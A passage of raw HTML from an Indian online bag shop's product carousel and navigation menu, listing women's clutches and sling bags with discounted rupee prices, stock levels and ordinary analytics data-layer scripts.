                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=229485" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='229485' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:229485,&quot;item_id&quot;:229485,&quot;item_name&quot;:&quot;ESBEDA White Color Sparkle Luxe Womens Clutch For Womens&quot;,&quot;sku&quot;:&quot;18140&quot;,&quot;price&quot;:938,&quot;stocklevel&quot;:16,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:229485,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-white-color-sparkle-luxe-womens-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:28,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="229485">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[229485] = {"id":"229485","sku":"18140","price":938,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"229485","sku":"18140","gpf":"woocommerce_gpf_229485","gla":"gla_229485"},"is_variable":false,"type":"simple","name":"ESBEDA White Color Sparkle Luxe Womens Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[229485]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=229485" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229485" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="229485" data-product_sku="18140" aria-label="Add to cart: &ldquo;ESBEDA White Color Sparkle Luxe Womens Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA White Color Sparkle Luxe Womens Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA White Color Sparkle Luxe Womens Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229485" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=229485" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='229485' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="229485">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-white-color-sparkle-luxe-womens-clutch-for-womens/">ESBEDA White Color Sparkle Luxe Womens Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>938.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;938.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-229486 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 65%</span></div>
	
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-silver-color-sparkle-luxe-womens-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/10/18141_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/10/18141-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Silver Color Sparkle Luxe Womens Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/10/18141-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/10/18141-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/10/18141-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/10/18141-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/10/18141-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/10/18141-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/10/18141-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/10/18141-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/10/18141.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=229486" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='229486' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:229486,&quot;item_id&quot;:229486,&quot;item_name&quot;:&quot;ESBEDA Silver Color Sparkle Luxe Womens Clutch For Womens&quot;,&quot;sku&quot;:&quot;18141&quot;,&quot;price&quot;:938,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:229486,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-silver-color-sparkle-luxe-womens-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:30,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="229486">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[229486] = {"id":"229486","sku":"18141","price":938,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"229486","sku":"18141","gpf":"woocommerce_gpf_229486","gla":"gla_229486"},"is_variable":false,"type":"simple","name":"ESBEDA Silver Color Sparkle Luxe Womens Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[229486]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=229486" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="229486" data-product_sku="18141" aria-label="Add to cart: &ldquo;ESBEDA Silver Color Sparkle Luxe Womens Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Silver Color Sparkle Luxe Womens Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Silver Color Sparkle Luxe Womens Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229486" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=229486" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='229486' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="229486">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-silver-color-sparkle-luxe-womens-clutch-for-womens/">ESBEDA Silver Color Sparkle Luxe Womens Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>938.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;938.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230987 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-rose-gold-color-aurora-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18196_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18196-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18196-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18196-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18196.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230987" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230987' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230987,&quot;item_id&quot;:230987,&quot;item_name&quot;:&quot;ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18196&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:16,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230987,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-rose-gold-color-aurora-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:32,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230987">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230987] = {"id":"230987","sku":"18196","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230987","sku":"18196","gpf":"woocommerce_gpf_230987","gla":"gla_230987"},"is_variable":false,"type":"simple","name":"ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230987]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=230987" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230987" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230987" data-product_sku="18196" aria-label="Add to cart: &ldquo;ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230987" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230987" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230987' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230987">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-rose-gold-color-aurora-embroidered-round-clutch-for-womens/">ESBEDA Rose Gold Color Aurora  Embroidered Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230988 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-grey-color-aurora-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18197_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18197-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18197-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18197-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18197.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230988" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230988' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230988,&quot;item_id&quot;:230988,&quot;item_name&quot;:&quot;ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens&quot;,&quot;sku&quot;:&quot;18197&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230988,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-grey-color-aurora-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:34,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230988">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230988] = {"id":"230988","sku":"18197","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230988","sku":"18197","gpf":"woocommerce_gpf_230988","gla":"gla_230988"},"is_variable":false,"type":"simple","name":"ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230988]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=230988" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230988" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230988" data-product_sku="18197" aria-label="Add to cart: &ldquo;ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230988" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230988" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230988' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230988">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-grey-color-aurora-embroidered-round-clutch-for-womens/">ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div></div><!-- slider wrapper--></div><!-- slider container-->
                		<div class="swiper-button-prev swiper-custom-left  et-swiper-elementor-nav type-arrow style-1"></div>
                		<div class="swiper-button-next swiper-custom-right  et-swiper-elementor-nav type-arrow style-1"></div>
                		</div><div class="clear"></div><!-- slider-entry -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ac80142" data-id="ac80142" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df3725d elementor-widget elementor-widget-etheme_hotspot" data-id="df3725d" data-element_type="widget" data-settings="{&quot;tooltip_trigger&quot;:&quot;hover&quot;}" data-widget_type="etheme_hotspot.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-hotspot-wrapper">
		
		    <img loading="lazy" width="440" height="440" src="https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-440x440.jpg" class="attachment-large size-large wp-image-225748   " alt="" srcset="https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/08/17973_7.jpg 1200w" sizes="(max-width: 440px) 100vw, 440px" />        
            
            <div class="etheme-hotspot elementor-repeater-item-9efeb1d  etheme-hotspot-tooltip-animation-fade etheme-hotspot-tooltip-on-hover">
			    <a class="etheme-hotspot-item etheme-hotspot-animation etheme-hotspot-animation-shadow " href="https://www.esbeda.com/shop/women/sling-bag/esbeda-brown-for-sandstone-grace-sling-bag-for-women/">
                                                                        <div class="etheme-hotspot-label">₹ 940</div>
                        </a>
                    
                                </div>
            
                        
        </div>
        
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-2b3d482 item-level-0 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/men/laptop-bag-men/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Laptop Bag</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-right-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2837" class="elementor elementor-2837" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e17e79d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e17e79d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e8f86d6" data-id="e8f86d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed0f439 elementor-widget elementor-widget-et-custom-products-masonry" data-id="ed0f439" data-element_type="widget" data-widget_type="et-custom-products-masonry.default">
				<div class="elementor-widget-container">
					            <div class="etheme-custom-masonry" data-type="3">
                                    <div class="et-masonry-item grid-1" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/women/sling-bag/esbeda-grey-for-sandstone-grace-sling-bag-for-women/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2025/08/17977_7-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/women/sling-bag/esbeda-grey-for-sandstone-grace-sling-bag-for-women/">ESBEDA Grey For Sand...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,780.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;3,780.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,134.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,134.00.</span></span>
</div></div>                    </div>
                                    <div class="et-masonry-item grid-2" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/men/laptop-bag-men/esbeda-brown-color-stylish-laptop-office-handbag-for-women/"
